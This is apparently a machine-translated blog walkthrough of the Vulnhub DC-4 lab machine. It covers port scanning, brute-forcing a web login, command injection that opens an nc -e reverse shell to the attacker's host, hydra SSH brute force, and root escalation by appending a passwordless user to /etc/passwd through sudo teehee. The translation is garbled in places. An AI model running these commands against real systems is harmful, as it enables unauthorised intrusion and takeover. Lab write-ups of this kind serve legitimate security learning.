当前位置:网站首页>Vulnhub-dc-4 target penetration record
Vulnhub-dc-4 target penetration record
2022-07-21 20:49:00 【narukuuuu】
Take a brief note of
preparation
Lead the target into vm, Set to NAT Pattern
Drone aircraft IP: Unknown
kail Of IP:192.168.178.134
information gathering
1.1 utilize namp To carry out ip Port detection
nmap -sS 192.168.178.134/24


Can detect ip by 192.168.178.132 Target aircraft , And it's open 22 Port and 80 port
Reuse nmap Scan all ports
nmap -sV -p- 192.168.178.132
Weak password burst
Visit 80 port , Discovery is a login interface ( The first intuition is weak password explosion , the reason being that admin Background management system , So I think the account name is admin 了 , But look at other Masters wp Speaking of this weak password explosion, I suddenly solved a doubt about weak password that I didn't understand before , It can only be said good ! good ! Happy !)
 But still habitually sweep the backstage , There are no other useful pages
But still habitually sweep the backstage , There are no other useful pages

Weak password burst , You can see that the password is happy La ( Here, I only set this one password Variable , It took several dictionaries to burst out, woo woo )


Log in to the background and have a look

Just click

There is no idea here , Look at other masters wp Say you can change the command by grabbing the bag ( Write wp Right select The sensitivity of this word is not high enough hahaha )
 utilize Netcat rebound shell
utilize Netcat rebound shell
First in kail Open the listening port 9999
nc -lvp 9999And then in bp Enter the rebound command shell
nc -e /bin/sh 192.168.178.134 9999

Use python adopt pty.spawn() Get interactive shell
python -c 'import pty;pty.spawn("/bin/bash")' Get into home File directory , Found three files , Go in and have a look ( Look familiar with these names hahaha )

Found in jim The backup file of the password is found under the file , Save it in psw Under text ( Here is manual crtl+shift+c Coming down )

Hysra Blast
use hysra Blast jim User password ( The above weak password blasting can also be used hysra Conduct admin User password burst )
hydra Use online cracking to authenticate the account and password , There are usually several situations :
1. Unknown user name , The password is unknown .2. The user name is known , The password is unknown .3. User unknown , The password is known .
hysra -l jim -P psw -t 4 ssh://192.168.178.132-l Followed by the specific user name
-L Followed by the specified multiple user names , The parameter value is the path of the file where the user name is stored ( Absolute path is recommended )
-P Followed by the password dictionary
-t Specify the number of tasks when blasting ( It can be understood as the number of threads ), The default is 16
Wait shallowly


Got it jim The user's password is jibril04
Use ssh Let's try to connect
ssh [email protected] -p 22 See here that there is an email , The next step is to find this email
See here that there is an email , The next step is to find this email
Last in /var/mail Found this email in

 Gave one to charles User's password
Gave one to charles User's password
Switch to charles user , Look what's written in it , Find out cat Not enough permissions , Presumably, other things are not good, hahahaha
The next step should be to raise the right

Elevated privileges
Let's see what permissions we have now
sudo -l  You can see teehee user , The user can use root Permission is password free /usr/bin/teehee, You can use teehee Right to come
You can see teehee user , The user can use root Permission is password free /usr/bin/teehee, You can use teehee Right to come
Use teehee Command will be a password free user admin Write to /etc/passwd file , To join the root In the group
echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwdSwitch to admin Users have root Yes

A detailed summary Make it up tomorrow
Reference resources : You're back at last (.・∀・)ノ (cnblogs.com)
CTF-DC4 Target attack and defense - Simple books (jianshu.com)
边栏推荐
- 12. [i/o flow get() and getline() and put() functions]
- Comsol热传导方法求解迷宫问题(路径规划)
- COMSOL heat conduction method to solve maze problem (path planning)
- The C language header stdio cannot be found after Xcode upgrade H solution
- vulnhub-DC-4靶机渗透记录
- Oh my Zsh efficiency plug-in
- 利用vscode插件 coderunner 编译运行 typescript,当输出有中文的时候,出现乱码
- Image upload
- 【极客大挑战 2019】Easy,Love,Baby-SQL
- 推薦一個好用的 所見即所得的 markdown 編輯器 Mark Text
猜你喜欢
ThinkPHP6 学习心得

Solve the problem that Safari browser blocks window open

Relationship between prototype, prototype chain, constructor and instance

Recommander un éditeur de markdown facile à utiliser Mark Text

微信小程序request:fail -2:net::ERR_FAILED

Web server / client setup (nodejs starts exe program)

【极客大挑战 2019】Easy,Love,Baby-SQL

oh-my-zsh 效率插件

OpenFoam中的VOF相变方程

The C language header stdio cannot be found after Xcode upgrade H solution
随机推荐
Recommend a useful WYSIWYG markdown editor mark text
OpenFOAM编程:VOF法与多孔介质模型相结合
通过Web代理服务器实现文本文件传输至外部服务器并且修改后返回
Visual studio third party library addition -- eigen
Object.prototype.toString.call()的原理
Nodejs+express uses CORS middleware to solve cross domain problems
Differences and usage scenarios between usememo and usecallback
The most common throttling scenario is the pull-down refresh and pull-up load of uniapp
推薦一個好用的 所見即所得的 markdown 編輯器 Mark Text
Redis与memcached有何不同
Web server / client setup (nodejs starts exe program)
Usage and purpose of as unknown as XXX in typescript
JS将16进制颜色转为rgba格式
使用nodemon工具使Nodejs服务器自动重启
Derivation of Jacobian characteristic system for two-dimensional inviscid flow
Nodejs+Express使用 cors 中间件解决跨域问题
Lazy loading of pictures
Getting started with mobile security
Fundamentals of computational heat transfer
oh-my-zsh 效率插件